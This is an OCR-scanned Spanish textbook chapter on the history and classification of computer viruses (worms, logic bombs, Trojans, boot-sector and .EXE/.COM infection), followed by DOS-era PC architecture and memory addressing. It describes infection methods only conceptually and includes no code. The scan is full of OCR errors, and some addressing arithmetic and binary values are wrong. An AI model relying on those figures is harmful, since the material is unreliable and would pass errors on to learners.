La definición de lo que es un virus mfonnático ha jdo gestándose de manera lenta. La palabra virus no tiene ahora, en el mundo informático, la misma significación que tenia hace diez años, cuando por primera vez se le utilizó. Podríamos decir que, originalmente, el significado era: "programa autorreproductor con efectos destructivos", las dos características, autorreproducción y destrucción son las que poseen los virus actuales. El concepto, sin embargo, se ha ido perfilando poco a poco a medida que aparecían nuevos tipos de programas destructivos, y hoy en día distinguimos varias categorías dentro de ellos, cada una de las cuales tiene su nombre propio.

Los virus informáticos son los descendientes de otras especies antenores, las cuales actuaban de formas diferentes y servían objetivos distintos, siendo el único punto en común el hecho de que se trataba de programas con efectos destructivos sobre los sistemas informáticos. Entre los principales podemos resaltar.

- \* el programa conejo
- \* los gusanos
- \* las bombas lógicas
- \* los caballos de Troya

#### 1.5.1 EL PROGRAMA CONEJO

La primera criatura que recibió (incorrectamente) el nombre de virus fue en una computadora multiusuario de alguna universidad americana. Probablemente fue a uno de estos estudiantes a quien se le ocurrió la feliz Idea da hacer un programa "reproductor", el programa se situaba pacientemente en la cola de espera y, cuando llegaba a éjecutarse, creaba un par de coplas de sí mismo y las ponía a la cola. No destruía archivos ni se inmiscuía en los programas ajenos. El resultado era que al poco tiempo, la memoria de la computadora se saturaba con miles de copias del programa, que terminaban por bloquear el funcionamiento del sistema. Al encargado de este no le quedaba otro remedio que borrar todas las copias y proceder a la tediosa tárea de restaurar el funcionamiento de la computadora.

El nombre de virus quedo asociado originalmente a dos ideas la autorreproducción y de los efectos destructivos

#### **1.5.2 GUSANOS Y HACKERS**

El desarrollo de grandes redes de computadoras, principalmente en USA, dio lugar al surgimiento de la especie más conocida de "pirata informático" el hacker. El hacker es un experto de la informática doméstica cuya principal actividad, consiste en acceder de forma fraudulenta a computadoras y bancos de datos que contienen material confidencial.

La mayor parte de la actividad de un hacker se dedica a romper los mecanismos de seguridad que los creadores de los sistemas informáticos establecen para intentar disuadir a los curiosos. Los métodos empleados por los hackers son diversos, pero la tárea de penetrar en una red de computadoras es bastante repetitiva una vez localizado uno o más fallos del sistema de seguridad (generalmente a través de la experimentación), se monta una estrategia de ataque aprovechándose de los mismos, y el resto no consiste mas que en destripar una serie de claves de acceso para moverse de una computadora a otra.

Puesto que se trata de una tárea monótona, es natural que los hackers se auxiliaran de programas en su tárea, los cuales recibieron el nombre de programas gusano. El sistema es sencillo en su concepción (aunque el escribir un programa gusano no lo sea). primero, hay que acceder a alguna de las computadoras de la red, en el que montamos la primera base de operaciones: a continuación se analiza (bien sobre el papel, bien de forma experimental) el sistema de conexión de las computadoras, en busca de algún fallo de seguridad que nos permita pasar programas de una computadora a otro, por ultimo, se construye el programa gusano que se encarga de penetrar una a una las demás computadoras de la red.

El programa gusano en si consta, generalmente, de tres partes una, que actúa como punta de lanza para introducirse en una nueva computadora, otra, que explora la nueva computadora en busca de información sobre el resto de las computadoras de la red, y otra que permite al hacker explorar los archivos en busca de información Las fases de actuación a la hora de acceder a una nueva computadora el objetivo seria las siguientes:

- A) El gusano introduce en él (aprovechando un fallo de seguridad) el subprograma de penetración
- B) El subprograma de penetración, una vez instalado en el nuevo huésped, carga en él el resto del gusano
- C) El gusano establece las vías de comunicación y busca las claves necesarias para que su creador explore cómodamente el sistema, en busca de información aprovechable
- D) Termina la exploración, otro segmento del gusano explora la computadora en busca de pistas y claves que le permitan trastadarse a otra computadora de la red, con lo que el ciclo se completa.

La actividad de un hacker es generalmente ilegal, pero muy raramente destructivo. Puesto que el objeto es penetrar lo más posible dentro de un sistema (ya sea para entretenerse, o para sacar información), cualquier actividad destructiva seria contraproducente, va que facilitaría la detención del intruso. Es normal, por tanto, que la penetración en una red de computadoras por parte del hacker se realice de forma muy lenta. para tener tiempo de explorar los archivos, y extremando las precauciones para no ser descubierto. Uno de estos gusanos no se dedicara, por consiguiente, a borrar archivos ni crear millones de copias de sí mismo: por el contrario, saltara de una computadora a otro borrando toda pista detrás de él. Es de suponer que una gran cantidad de penetraciones ilegales en redes de computadoras supuestamente secretas no ha sido detectadas.

Pero, si bien un hacker típico no se dedica a destruir archivos allá por donde pasa, si es cierto que muchos de los sistemas de penetración ideados por los hackers, y en especial el concepto en si de programa gusano, son fácilmente aprovechables para fines destructivos. No es extraño, por consiguiente, que pronto aparecieran variantes dañinas de gusanos que causaron estragos dentro de algunas de las más grandes redes de datos americanas. Tomemos, por ejemplo, un programa gusano benigno y supongamos que lo que queremos es causar el máximo daño en el más breve plazo de tiempo posible. Lo único que tenemos que hacer para ello es dar prioridad al aparato reproductor, de forma que el gusano mande el mayor numero posible de copias de sí mismo a otras tantas computadoras de la red, y sustituir la parte destinada a explorar el sistema en busca de información, por otra que se dedique a destruir archivos.

Como podemos observar, en este tipo de programas aparecen las dos características que antes citábamos refiriéndonos al programa conejo: autorreproducción y efecto destructivo. Se añade, además, una tercera característica, que es típica de los virus: la propagación (de una otra computadora).

#### 1.5.3 BOMBAS LÓGICAS

Una bomba lógica tiene por objeto la destrucción de los datos de la computadora al cumplirse una determinada condición, por ejemplo, la llegada de una cierta fecha. Mientras que no se alcanza dícha fecha, este pequeño intruso se limita a aguardar sin interferir para nada con el funcionamiento normal del programa que le sirve de huésped. Pero en el momento en que se alcanza la fecha de activación, toma el control del equipo y precede a realizar su labor destructiva

Normalmente, la bomba lógica es introducida directamente en el programa por alguno de los programadores del mismo, y su objeto puede ser muy variado desde destrucción del programa en caso de impago del chente, hasta la destrucción de los archivos de datos almacenados en la computadora como forma de sabotaje

Las bombas lógicas no son programas autorreproductores, ni tampoco pueden propagarse de una computadora a otra Pero, dejando aparte su potencial destructor, poseen dos características que, son esenciales para los virus: la pnmera es que se trata, no de programas mdependientes, sino de segmentos de código insertados dentro de otros programas nonnales: la segunda es esa posibilidad de pennanecer latentes durante un determinado tiempo, para activarse después cuando se produce una circunstancia detenninada.

#### 1.5.4 CABALLOS DE TROYA

Un Caballo de Troya no es otra cosa que un programa que, bajo apariencia de normalidad, realiza algún tipo de labor destructiva en la computadora La aparición de este tipo de programas no tenninó COn el puateo, pero si acabo con la época dorada del librecambismo infonnático\_

Los Caballos de Troya, al igual que las bombas lógicas, son programas que no se autorreproducen, por su propia naturaleza, aunque si se pueden propagarse de una computadora a otra, gracias a la copia de disquetes. Se trata de programas completos (no segmentos de código) y con finalidad únicamente destructiva, si bien ésta es limitada. una vez identificado el programa, nadie más lo copia.

#### 1.5.5 INICIO DE LOS VIRUS

¿Cuál era la razón que impedía a un Caballo de Troya ejercer una labor aún más destructiva? Pues tu más ni menos que el hecho de que, una vez ejecutado y provocada la acción destructiva, quedaba identificado sin lugar a dudas como un programa dañino, de forma que tungún usuario lo copiaba más.

Para incrementar la diseminación del programa podía recurrirse a la idea presente en el concepto de la bomba lógica, y retardar de alguna manera la entrada en acción. Si se consigue camuflar el agente destructivo dentro de otros programas, en lugar de ser él mismo un programa autónomo; si conseguimos que se propague de unos programas a otros; y si se retarda lo suficiente ]a entrada en acción, se conseguirá *contaminar* un gran número de programas antes de que el usuario se dé cuenta de lo que pasa. Después, una vez miciada la labor destructIva, el usuario no podria eliminar de forma sencilla el agente patógeno, porque éste se encuentra dentro de otros programas normales El concepto de virus había nacido.

Un virus no es un programa en si, sino un segmento de código que se transmite como parte de otros programas inofensivos, incluso dentro del propio sistema operativo de la computadora Para poder diseminarse más, el virus pasa por un estado de latencia durante la cual contagia a todos los programas que se ponen a su alcance, antes de manifestarse. Las bombas lógicas se parecen a los virus en que son segmentos sueltos de código, pero incapaces de reproducirse Al igual que los gusanos, los virus son capaces de crear duplicados de sí mismo, pero mientras que los gusanos (que son programas independientes) contamman computadoras, los virus (que son trazos de programas) contaminan programas

Podemos definir un virus, como un segmento de código (un trozo de programa), que se intercala dentro de otros programas, que toma el control del sistema operativo de la computadora y que es capaz de propagarse creando duplicados de sí mismo e insertándolos dentro de otros programas que se ponen a su alcance. Existe otra característica a la gran mayoría de los virus, que es el hecho de que ejercen, además, una labor destructiva de algún tipo, pero podemos pensar perfectamente en un virus que se propague de un programa a otro y que no cause, sin embargo, efecto permicioso alguno

#### 1.6 FASES EN LA VIDA DE UN VIRUS

- A) INFECCIÓN· el VIrus llega a la computadora dentro de un programa contaminado contenido en algún disquete. El usuario, inconsciente del peligro potencial, ejecuta el programa mfectado, con lo que el virus toma control del sistema operativo de la computadora. Los virus informáticos no afectan, (si están bien diseñados) al funcionamiento normal de los programas que infectan. por lo que es dificil de darse cuenta de que el programa lleva en su interior un pequeño intruso.
- B) LATENCIA: una vez infectado el sistema operativo, es decir, una vez instalado el virus dentro de la computadora, comienza la fase de latencia Durante la misma, el virus tiene en todo momento control sobre lo que en el sistema ocurre, y comienza a infectar todos los programas que utilicemos en la computadora durante esta etapa sería modificado por el virus para incluir en él una copia del mIsmo, de tal forma que si copiamos uno de esos programas en un disquete y lo Hevamos a otra computadora, la infección se propagara éste.
- C) ACTNACIÓN· una vez que se da una determinada circunstancia, como por ejemplo la llegada de una cierta fecha, el virus se activa y comtenza su acción destructora, sea cual sea ésta. Por ejemplo, un virus puede llevar la cuenta de cuántos programas ha infectado desde su instalación en una computadora, y activarse al alcanzar una determinada cifra El tipo de acción destructora es muy variado: desde virus que borran todos los archivos que tratemos de ejecutar, a otros que hacen aparecer objetos en la pantalla que interfieren con lo que en ese momento estemos haciendo, pasando por los que formatean directamente el disco duro haciéndonos perder todos los archivos.

La etapa más característica de un virus es la latencia, durante la cual propaga la infección antes de que nosotros tos demos cuenta de que hay un problema Si no fuera por esta etapa de latencia, el efecto destructivo asociado al virus delataría demasiado pronto la

existencia de éste, con lo que no tendría tiempo de propagar su especie En cierto sentido, podemos decir que un virus se compone de dos partes fundamentales: un aparato reproductor, que garantiza su propagación, y aparato ejecutor, responsable de la acción destructiva y que sólo se manifestara una vez que la etapa de latencia ha terminado

Cada especie de virus informático actúa de manera distinta, lo que dificulta su detección e, mcluso, la preparación de vacunas Casi todos los virus presentan cinco características que son:

- \* Segmentos de código intercalados dentro de programas normales
- \* Se autorreproducen creando duplicados de sí mismo
- \* Modifican el comportamiento del sIstema operativo
- \* Se propagan infectando piOgramas ejecutables y ahora también de programas de datos.
- \* Presentan efectos destructivos, bien como acción directa del virus, bIen como resultado indirecto de la acción reproductora.

### 1.7 CLASIFICACIÓN DE LOS VIRUS.

LOS TIPOS DE VIRUS LOS PODEMOS CLASIFICAR SEGÚN:

\* POR LA ÁREA EN LA QUE SE INSTALAN

- Virus de boot

- Virus de la tabla de particiones
- Virus de archivo
- \* POR SU FORMA DE CONTAGIO:
- Virus residentes
- Virus de acción directa

VIRUS DE BOOT: Se instalan en el sector de arranque del sistema Alteran el funcionamiento cuando se arranca la computadora desde un disco contagiado.

VIRUS DE LA TABLA DE PARTICIONES: Similares al anterior, pero se colocan en un código que se ejecuta antes del boot. Es un código situado en el llamado master boot.

VIRUS DE ARCHIVO: se instalan en archivos ejecutables y entran en acción cuando se cargan estos archivos. Los virus contagian siempre a archivos que son ejecutables, puesto que no pueden transmitirse desde archivos de datos. Sin embargo, pueden dañar archivos de datos como parte de su acción destructiva.

Los virus de la tabla de particiones no acostumbran a ir solos, sino que forman parte de virus de boot o de archivo, ya que en caso contrario no podrían contagiarse más que a los discos duros y no tendrían posibilidades de expansión a otros sistemas

VIRUS RESIDENTES permanecen en la memona después de su ejecución y aprovechan determinados servicios del sistema operativo para contagiar otros archivos y progmmas (por ejemplo, al ejecutar un programa o copiar un archlvo).

VIRUS DE ACCIÓN DIRECTA no pennanecen en memona después de ser ejecutados; en el mismo momento en el que se ejecutan el virus, éste busca nuevos archiVOS y programas para contagiar.

#### 1.8 TIPOS DE CONTAMINACIÓN

#### EXISTEN TRES TIPOS BÁSICOS DE CONTAMINACIÓN

"'Virus que contaminan el Boot o sector O del disco.

- \*Virus que contaminan el sistema operativo (command.com).
- 'V1rus que contaminan los archivos ejecutables (.EXE o COM).

Los que contaminan el Boot o sector O sustituyen el programa de carga del DOS existente en dicho sector por un programa de carga del virus. El programa del VIrus, así como el programa de carga del DOS original, se loeahza en sectores libres del disco que son posteriormente marcados en la FAT como sectores defectuosos para que no puedan ser detectados fácilmente por el usuario.

Al arrancarse la computadora, éste lee el sector O del disco, el programa contenido en este sector localIza el sector donde se encuentra el programa del virus, lo carga y posterionnente va al sector donde guarda el programa de carga del DOS para tenninar de poner en marcha la computadora

Los VIrus que contaminan los archivos .COM (COMMAND.COM u otros) añaden a estos archivos el programa del virus al principio o al final del mismo y sustituyen los primeros 3 bytes del archivo llamada al código de virus. El inconveniente que tiene este tipo de virus es que no pueden ser muy complicados, ya que un archivo no puede tener más de 64 Kbytes. Sin embargo, muchos virus 10 que hacen es ocultar el grueso del código en un archivo oculto y utiliza un archivo. COM para hacer una llamada a éste.

Los virus que contaminan los archivos EXE son los más difíciles de realizar y también de detectar, ya que estos archivos tienen una cabecera o header que necesita el DOS para el cálculo de la dirección correcta de algunas instrucciones, así como los datos para localizar la primera instrucción del programa. Los códigos del virus sé coloca, a continuación del código del programa y realizan en la cabecera los cambios necesarios para que la primera instrucción que se ejecute sea la del código del virus. A continuación da paso al código del programa.

De los distintos tipos de contaminación la más fácil de realizar es la del BOOT, sin embargo también es la más fácil de detectar

La contaminación de archivos EXE son las más difíciles de realizar y detectar, pero son las que facilitan una propagación más rápida ya que los archivos de aplicación son los que más suelen compartirse.

La contaminación del archivo COMMAND.COM tiene la ventaja de tomar el control del sistema operativo al encenderse la computadora.

La técnica generalmente utilizada por los virus compagina la contaminación de los archivos EXE, para asegurarse la propagación, con la del archivo COMMAND.COM, para tornar rápidamente el control

# CAPÍTULO II

#### COMO FUNCIONA UNA COMPUTADORA Y SUS DISPOSITIVOS

#### 2.1 INTRODUCCIÓN

La computadora es una máquina capaz de almacenar información para llevar a cabo determinadas acciones. Las acciones a realizar por la computadora están indicadas en los programas informáticos, no pudiendo realizar nada que no este específicado en un programa.

La computadora consta de una serie de elementos físicos (tarjetas y chips electrónicos) que reciben el nombre de HARDWARE y de unos elementos lógicos (programas) que se denominan SOFTWARE.

Asimismo, la computadora está en contacto permanentemente con el exterior, enviando información al monitor o pantalla y recibiendo información del teclado o del ratón. Además, envía y/o recibe información a otros petiféricos, como son las unidades de disco, impresoras, etc.

Internamente, los elementos fundamentales que marcan las características de las computadoras tipo PC son el microprocesador, las memorias y las unidades de disco.

#### $2.2$ MICROPROCESADOR

El microprocesador es el cerebro de la computadora, accede a la información, la procesa y da las respuestas adecuadas. Esta formado por varios circuitos electrónicos conectados con el exterior, de forma que va leyendo cada una de las instrucciones de un programa y las va ejeculando.



#### PARTES DE UN MICROPROCESADOR

#### 2.2.1 PARTES DE UN MICROPROCESADOR

#### EL MICROPROCESADOR SE DIVIDE EN TRES PARTES

- $1.$ Una UNIDAD DE CONTROL, que es la parte que interpreta las instrucciones del programa, generando la información necesaria para controlar los dispositivos periféricos. Estas instrucciones del programa no se refieren a las instrucciones de los lenguajes de alto mvel, como Basic, Pascal o Clipper, sino las instrucciones en lenguaje máquina en que son convertidos los comandos y funciones de estos lenguates al ser compilados los programas que los contienen.
- Una UNIDAD ARITMETICO-LOGICA (UAL o ALU), que realiza las 2. operaciones matemáticas que le indica la unidad de control, almacenando los resultados en registros de almacenamiento.
- $\overline{\mathbf{3}}$ REGISTROS DE ALMACENAMIENTO, que permiten almacenar, entre otras cosas, los resultados de los cálculos de la ALU o la dirección de memoria donde se encuentra la siguiente instrucción Existen cuatro registros importantes:

Contador de programa, que guarda la dirección de memoria donde se encuentra la instrucción a ejecutar.

Acumulador, que almacena los resultados de las operaciones efectuadas por la ALU.

Registros de estado, sirve para indicar determinados estados o condiciones que se han producido al ejecutar la última operación (por ejemplo, resultado negativo).

Punteros de stack, utilizados por el microprocesador para almacenar datos de forma temporal. Estos registros tienen la dirección donde está ubicada la información.

El microprocesador necesita para sincronizar sus acciones los pulsos que emite un dispositivo llamado reloj. Por cada pulso, o por cada cierto número de pulsos, el microprocesador ejecuta una instrucción, necesitando cada instrucción un número de pulsos distinto. El número de pulsos que se emiten cada segundo es la frecuencia de reloj y suele variar

El microprocesador va ejecutando unas instrucciones a continuación de otras tanto más rápidamente cuanta mayor frecuencia tenga su reloj. Este proceso sólo es alterado por la aparición de una interrupción Una interrupción se produce cuando algún otro dispositivo, por ejemplo un teclado, llama la atención del microprocesador haciendo que deje temporalmente lo que estaba realizando y atienda al dispositivo o circuito que ha producido la llamada.

Existen interrupciones hardware producidas por dispositivos periféricos, como el teclado, y también interrupciones software producidas por un programa o aplicación. En ambos casos, se provoca la ejecución de una rutina determinada.

El mecanismo de una interrupción, tanto hardware como software, consiste en que se interrumpa la ejecución del programa, se guardan los valores de sus registros para su posterior recuperación, se ejecuta la rutma de la interrupción y cuando se termina se continúa ejecutando el programa en la instrucción siguiente a la que se dejó La rutina a la que se llama depende del tipo de interrupción producido

Volviendo al microprocesador, cada una de las partes del mismo se comunica con las otras a través de unos canales de comunicación internos llamados bus mterno, por cada uno de estos canales circula un bit simultáneamente. El número de canales, o número de bits, que tiene un bus interno depende del tipo de microprocesador. Cuantos más bits tenga, más Ínfonnación simultánea podrá intercambiar, y por tanto, más rápidamente funcionará.

Para comunicar el microprocesador con el resto de los componentes de la computadora (memoria, monitor, periféricos, etc.) se dispone de un bus externo, el cual transporta distintos tipos de señales Así, el bus externo del PC tipo XT tiene 62 líneas fisicas, identificadas con los códigos Al al A31, y BI al B3l Las señales que transportan son de distinto tipo, desde las propias al llamado bus de datos (S líneas) o al bus de direccionamiento (20 líneas), hasta distintas señales de tensiones (5 líneas más 3 de tierra) o señales de control (interrupciones hardware). El bus del PC tipo AT tiene 36 líneas más, numeradas de la Cl a la C18, y de la Dl a la D18, aumentando el bus de datos a 16 bits, el de direccionamiento a 24 bits, y teniendo más líneas de control.

El bus de direccionamiento es por donde el microprocesador selecciona cada una de las posiciones de memoria, y con ello al componente con el que quiere comunicarse, ya que cada componente tiene asignadas unas direcciones detenninadas. Aunque la mayoría de las direcciones están asignadas a los chips de memoria RAM.

El bus de datos transporta la información que el microprocesador intercambia con el exterior (bits que lee o escribe en las posiciones de memorial).

Desde que se construyó el primer 8088, la obsesión de los fabricantes ha sido conseguir microprocesadores que realicen un mismo proceso cada vez más rápido. Para ello, se ha cambiado la construCCIón interna de la unidad de control, aumentando su eficacia, de forma que pueda interpretar más instrucciones por segundo. Se ha aumentado el tamaño de los buses internos y externos, de forma que en un mismo tiempo se pueden enviar más infonnaciones, consiguiéndose además una mayor capacidad de direccionamiento. Por último, estos nuevos circuitos integrados se han construido para que puedan soportar frecuencias de reloj más elevadas.

#### 23. MEMORIA

Los programas que se ejecutan en la computadora, así como los datos de las variables que utilizan estos programas, deben estar almacenados en un lugar accesible para el microprocesador Este lugar es lo que se denomina memoria, y físicamente está formada por una serie de chips electrónicos comunicados con el microprocesador por el bus de direcciones y el bus de datos descritos anterionnente.

Cada posición de memoria contiene la información correspondiente a 8 bits; 8 bits son un byte, por lo que cuando seleccionamos una posición de memoria para leer su contenido, obtenemos por el bus de datos el byte (8 bits) de esa posición.

Cada byte representa, bien parte de una instrucción de un programa, bien un valor numérico hexadecnnal, o bien un carácter alfanumérico perteneciente al juego de caracteres ASCII.

Los chips electrónicos de memoria de una computadora pueden ser de los siguientes tipos: ROM (Read Only Memory), que son aquellos en los que la información que contiene no puede ser modificada, esta información es grabada en esa memoria por el fabricante, y la única manera de modificarla es cambiando estos chips por otros. Dicha información no se borra cuando se apaga la computadora. Por otro íado, están los chips de memoria RAM (Randon Access Memory), que son aquellos en los que la infonnaclón puede ser leída y modificada tantas veces como se quiera. Esta información es borrada cuando se apaga la computadora

En la memoria ROM está almacenado el programa de arranque de la computadora, el cual se pone en funcionamiento al encender el mismo. Este programa de arranque realiza una serie de revisiones, comprobando el estado del resto de las mernonas, del teclado, de las unidades de disco, etc. y da paso al sistema operativo (archivo COMMAND.COM entre otros), que debe estar accesible en el disco duro o en una unidad de disco flexible Los chips de memona ROM son fundamentales para que una computadora pueda arrancar. Los primeros PC XT tenían suficiente con 64 Kbytes de ROM, mientras que un AT necesita 256 Kbytes.

En la memoria RAM se cargan las aplicaciones del usuano en el momento de ser ejecutadas, así como los valores de las variables que utilizan estos programas.

#### 2.3.1 TIPOS DE MEMORlA DE UNA PC

#### FUNCIONES DE LOS DISTINTOS TIPOS DE MEMORIA



Aparte de los tipos de memoria anteriormente descntos, las computadoras suelen traer 64 bytes de memoria no volátil basados en el chip de Motorola MC146818A o equivalente y denominada Memoria CMOS-RAM Estos 64 bytes se encuentran fuera del rango de direcciones del microprocesador, accediéndose a ellos a través de los puertos de entradaísahda 70h y 71h.

En ésta memória CMOS-RAM la computadora almacena információn sobre las características más importantes de la configuración de la computadora: número y tipo de umdades de disco, cantidad de memoria RAM disponible, etc<sup>1</sup> Este trpo de memorias no aparece en las computadoras 8088/86 (PC-XT).

En los úttimos modelos de PC, para conseguir mayores velocidades de funcionamiento, se ha instalado un nuevo tipo de memoria denominado memoria caché. La memoria caché consiste en la utilización de chips especiales de memoria de alta velocidad que se insertan entre el microprocesador y la memoria principal para acelerar el sistema, consiguiéndose que los datos más empleados se encuentren en una memoria rápida, en vez de tener que acceder a la memoria RAM principal, mucho más lenta. Los chips de la memoria RAM principal son del tipo denominado DRAM (RAM dinámica), los cuales son refrescados periódicamente, pudiendo accederse a su información sólo en los ciclos de refresco. Ésto hace que su velocidad de acceso sea en los chips más rápidos del mercado de 80 ns, existiendo chips DRAM de hasta 200 ns. Por el contrario, los chips para memorias caché son del tipo SRAM (RAM estáticas) con velocidades de acceso de 25 ns, siendo su principal diferencia con las anteriores el hecho de que se puede acceder a su infonnación en cualquier momento, sin tener que esperar a ningún ciclo de refresco.

Estas memorias caché son distintas de las memorias caché para disco. La memoria caché del microprocesador se consigue con la instalación de chips especiales, mientras que la memoria caché de disco se consigue con la instalación de software especial. Los microprocesadores 486 y supenor tienen instalado una memoria caché en el propio microprocesador.

Cada tipo de microprocesador tiene la capacidad de direccionar a un número mayor o menor de posiciones de memoria, ya que el número de bits de direccionamiento de cada uno de ellos es diferente. Así, los primeros 8086 cuentan con 20 bits de direccionamiento por los que puede identificar a  $2^{20} = 1$  Mega de posiciones de memoria, o lo que es lo mismo a 1 Megabyte. Los 80286 disponen de 24 bits de direccionamiento, por lo que su capacidad máxima es de 16 Megabytes, y los 80386 y 486 disponen de 32 bits de direccionamiento, por lo que su capacidad es de 4.096 Megabytes. Esta capacidad de direCCIOnamiento debe servir tanto para direccionar a la memoria RAM como al resto de los componentes de la computadora, tarjeta de vídeo, periféncos, etc.

#### 2.4 DIRECCIONAMIENTO

Para direccionar a todas y cada una de las posiciones de memoria, la computadora diVide a la misma en segmentos de 64 Kbytes, de forma que cada posición queda identificada por dos números, el primero identifica al segmento, y el segundo identifica a la posición dentro de este segmento, a este segundo número se le llama offset.

Para poder identificar cada posición dentro de un segmento de 64K bytes, el offset está formado por 16 bits, y por tanto es capaz de tomar los valores desde el 00000000000000000000  $en$ binario  $(0000h)$  $en$ hexadecimal). hasta  $e<sup>1</sup>$ 1111111111111111111111 en binario (FFFFH en hexadecimal, 65535 en decimal). Por su parte, como un PC-XT sólo tiene 16 segmentos, sólo necesita 4 bits para identificar a cada uno de ellos, con lo que tendrá 16+4=20 bits de direccionamiento.



Como el bus interno de las computadoras XT (que fueron para los que se creó el DOS) tiene 16 bits, el DOS identifica tanto el offset como el segmento con números de 16 bits; o sea, con dos bytes cada uno. Para hacer la conversión de dos números de 16 bits a uno de 20 bits, que es el número de bits que tiene el bus de direccionamiento, se multiplica por 10h (16 en decimal) el número del segmento y se le suma al número del offset

Así, la dirección de memona 1,048,575 (último byte de los 1.024k, 1M) está formada por el número F000:FFFF (segmento offset), que se corresponde con el número de 20 bits FFFFFH.

 $F000h \times 10h = F0000h$ 

F0000b+FFFFFh=FFFFFFb En decimal: 61,440 x 16 ~ *983,040*   $983,040 + 65,535 = 1,048,575$ 

Recuerde que cada número hexadecimal se corresponde con cuatro bits, y también que para convertir el número hexadecimal FFFFFH en decimal se realiza la operación

 $15x16<sup>4</sup> + 15x16<sup>3</sup> + 15x16<sup>2</sup> + 15x16<sup>1</sup> + 15x16<sup>0</sup> = 1,048,575$ 

Este modo de direccionamiento es el que utiliza normalmente el sistema operativo, y con él se puede direccionar cualqwer posición de memoria entre O y 1 Mbyte. A este modo de direccionamiento se le llama modo real, y es el modo de direccionarmento que se pensó cuando se creó el primer Pe. Sin embargo, todos sabemos que hoy en día es habitual encontrarse con computadoras que tienen 4, 8, 16, 24 o más Movtes de memoria instalados, por lo tanto tiene que haber una forma de acceder a esta memoria adicional. Pues bien, para que el microprocesador pueda, acceder a posiciones de memoria superiores a 1 Mbyte se utiliza otro modo de direccionamiento, llamado modo protegido.

En el modo protegido no se utiliza el par *segmento:offiet,* como ocurría en el modo real, sino el par *selector:offset*. Esto es así porque en este caso se pueden direccionar más de 16 segmentos de 64 Kbytes, y por tanto en vez de tener segmentos de 4 bits se tienen selectores de basta 16 bits, pudiendo direccionarse desde la posición 0000,0000 basta la FFFF:FFFF.

El modo real es incompatible con el modo protegido, lo cual quiere decir que un microprocesador o trabaja en modo real con 20 bits de direccionamiento, o lo hace en modo protegido con 24 o 32 bits de direccionamiento. Como puede suponer, sólo los PC-AT, 386 o superior pueden trabajar en modo protegido, ya que el PC-XT físicamente sólo tiene 20 bits de direccionamiento, y por tanto no puede trabajar con más. El AT 286 puede trabajar en modo real y en modo protegido, pero así como tiene una instrucción para pasar de modo real a protegido, no la tiene para pasar de modo protegido a real, por lo que la única forma de volver al modo real es reseteando la computadora. Por su parte, los 386 y 486 pueden conmutar entre modo real y protegido, y viceversa.

Los microprocesadores 386SX, DX y 486 tienen, además de modo real y modo protegido, el modo virtual real. Mediante este modo pueden ejecutar varios programas simultáneamente, para ello le asignan a cada aplicación un bloque de 1 Mbyte y una copia del sistema operativo, consiguiéndose una auténtica multitárea.

Aunque existan distintos modos de direccionamiento, la mayoría de las aplicaciones sólo son capaces de trabajar en modo real, independientemente de la computadora en que se ejecuten, sólo algunas han sido programadas específicamente para trabajar en modo protegido, siendo algunas de éstas la versión 3.0 de Lotus 1-2-3, el Wmdows 3 O Y 3 1, Y por lo tanto las aplicaciones para Windows 3.0 o posteriores

Se le llamo modo protegido por que cuando Intel pensó en desarrollar el 286, no sólo quería desarrollar un chip con una mayor velocidad de proceso y con capacidad de direccIOnar más memoria, sino que quería acercarse a las computadoras *mamframe,* y una de las características de este tipo de computadoras es su capacidad de ejecütar múltiples programas al mIsmo tiempo, esto es lo que se llama multitárea Pues bien, los mainframe permiten la multitárea porque trabajan en modo protegido; esto es, cada vez que una aplicación va a hacer uso de una parte de la memoria que en principio no esta asignada a ella, tiene que pedir permiso al sistema, ya que esa memoria puede que esté asignada a otra aplicación. La memoria está protegida para evitar que la asignada a una aplicación sea utilizada por otra. Por el contrario, los Programas que trabajan en modo real entienden que toda la memoria esta disponible para su uso, y por tanto no saben nada de pedir permiso al sistema operativo antes de usar la que necesitan; como consecuencia, en modo real no se puede trabajar en multitárea.

#### 2.5 SISTEMA OPERATIVO

El microprocesador, que es el que hace funcionar la computadora, no sabe hacer absoiutamente nada si no se le indica con un programa; no sabe hacer ni siquiera lo básico. leer el teclado, interpretar los comandos que teclea el usuano, sacar la información por pantalla, comprobar si ha habido errores, etc.

Para que el microprocesador pueda hacer estas funciones, necesita un programa, y este programa es el sistema operativo.

El sistema operativo es el primer programa que se carga en la computadora al arrancarlo, y se encarga de regular su funcionamiento Los objetivos del sistema operativo son: facilitar al usuario el manejo del equipo, facilitar a los programas del usuano el acceso a los distintos periféricos y controlar ios errores que se puedan producir

